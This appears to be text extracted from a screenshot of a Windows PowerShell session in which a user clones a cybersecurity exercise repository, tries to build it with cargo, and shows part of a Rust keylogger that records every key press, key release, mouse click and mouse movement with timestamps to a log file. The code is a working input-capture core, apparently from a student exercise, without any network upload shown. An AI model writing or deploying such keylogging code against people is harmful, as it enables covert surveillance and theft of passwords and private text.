 vishal@LAPTOP-0OAP7EQC: ~
Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\HP> git clone https://github.com/rout369/PRODIGY_CS_04.git
fatal: destination path 'PRODIGY_CS_04' already exists and is not an empty directory.
PS C:\Users\HP> cd PRODIGY_CS_04
PS C:\Users\HP\PRODIGY_CS_04> ls
Directory: C:\Users\HP\PRODIGY_CS_04
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        31-07-2025     14:36                src
-a----        31-07-2025     14:36              2 Cargo.lock
-a----        31-07-2025     14:36            459 Cargo.toml
-a----        31-07-2025     14:36           2691 decrypter.py
-a----        31-07-2025     14:36           1379 README.md
PS C:\Users\HP\PRODIGY_CS_04> cd src
PS C:\Users\HP\PRODIGY_CS_04\src> ls
Directory: C:\Users\HP\PRODIGY_CS_04\src
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        31-07-2025     14:36           8232 keylogger.rs
PS C:\Users\HP\PRODIGY_CS_04\src> cargo new crosskey
Creating binary (application) `crosskey` package
warning: compiling this new package may not work due to invalid workspace configuration
failed to parse manifest at `C:\Users\HP\PRODIGY_CS_04\Cargo.toml`
Caused by:
no targets specified in the manifest
either src/lib.rs, src/main.rs, a [lib] section, or [[bin]] section must be present
note: see more `Cargo.toml` keys and their definitions at https://doc.rust-lang.org/cargo/reference/m
anifest.html
PS C:\Users\HP\PRODIGY_CS_04\src> Alt + Shift + +
Alt : The term 'Alt' is not recognized as the name of a cmdlet, function, script file, or operable pr
ogram. Check the spelling of the name, or if a path was included, verify that the path is correct and
try
again.
At line:1 char:1
+ Alt + Shift + +
+ ~~~
+ CategoryInfo          : ObjectNotFound: (Alt:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\HP\PRODIGY_CS_04\src>
show_startup_message(args.advanced);
let log_path = get_log_path(args.advanced);
log_event(
&format!("\n\n--- SESSION START: {} ---\n", Local::now().format("%Y-%m-%d %H:%M:%S")),
&log_path,
args.advanced,
);
// Setup signal handler for graceful shutdown
let term = Arc::new(AtomicBool::new(false));
flag::register(SIGTERM, Arc::clone(&term)).unwrap();
flag::register(SIGINT, Arc::clone(&term)).unwrap();
if let Err(error) = listen(move |event| {
if term.load(Ordering::Relaxed) {
process::exit(0);
}
let time = Local::now().format("%Y-%m-%d %H:%M:%S").to_string();
let window = "".to_string();
let message = match event.event_type {
EventType::KeyPress(key) => {
if let Some(name) = event.name {
format!("{time}{window} Key Pressed: {:?} (\"{}\")", key, name)
} else {
format!("{time}{window} Key Pressed: {:?}", key)
}
}
EventType::KeyRelease(key) => {
if let Some(name) = event.name {
format!("{time}{window} Key Released: {:?} (\"{}\")", key, name)
} else {
format!("{time}{window} Key Released: {:?}", key)
}
}
EventType::ButtonPress(button) => match button {
Button::Left => format!("{time}{window} ðŸ–±ï¸ Mouse Click: Left"),
Button::Right => format!("{time}{window} ðŸ–±ï¸ Mouse Click: Right"),
Button::Middle => format!("{time}{window} ðŸ–±ï¸ Mouse Click: Middle"),
_ => format!("{time}{window} ðŸ–±ï¸ Mouse Click: Other"),
},
EventType::MouseMove { x, y } => {
format!("{time}{window} ðŸ–±ï¸ Mouse moved to ({x}, {y})")
}
_ => format!("{time}{window} Other: {:?}", event.event_type),
};
log_event(&message, &log_path, args.advanced);
}) {
eprintln!("âŒ Error starting listener: {:?}", error);
}
} else {
print_help();
}
}
PS C:\Users\HP\downloads\crosskey\src> cd ../
PS C:\Users\HP\downloads\crosskey> cp C:\Users\HP\PRODIGY_CS_04\Cargo.toml Cargo.toml
PS C:\Users\HP\downloads\crosskey> cargo build --release
Blocking waiting for file lock on package cache
Updating crates.io index
Fetch [===========>                     ] 15 complete; 24 pending